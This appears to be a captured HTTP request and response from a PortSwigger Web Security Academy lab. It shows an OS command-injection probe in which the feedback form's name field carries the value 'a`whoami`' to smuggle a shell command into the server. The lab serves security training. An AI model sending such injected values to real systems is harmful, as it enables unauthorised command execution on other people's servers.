 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ac300500491f6c181d96c25006600c3.web-security-academy.net
3 Cookie: session=56M6NPRFG2FCSpE0Ccgiq8eVVNS7rDam
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://0ac300500491f6c181d96c25006600c3.web-security-academy.net
11 Referer: https://0ac300500491f6c181d96c25006600c3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=RxWY9QxoFZcb2Wp1A012CLZNqP61YWGN&name=a`whoami`&email=a%40test&subject=a&message=test
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}